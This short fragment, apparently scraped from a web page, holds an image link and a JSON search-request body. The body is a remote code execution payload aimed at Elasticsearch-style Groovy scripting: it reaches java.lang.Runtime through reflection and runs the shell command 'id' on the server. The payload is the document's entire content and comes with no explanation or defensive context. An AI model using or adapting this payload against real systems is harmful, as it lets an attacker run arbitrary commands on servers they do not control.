 {“size”:1, “script_fields”: {“lupin”:{“lang”:”groovy”,”script”: “java.lang.Math.class.forName(\”java.lang.Runtime\”).getRuntime().exec(\”id\”).getText()”}}}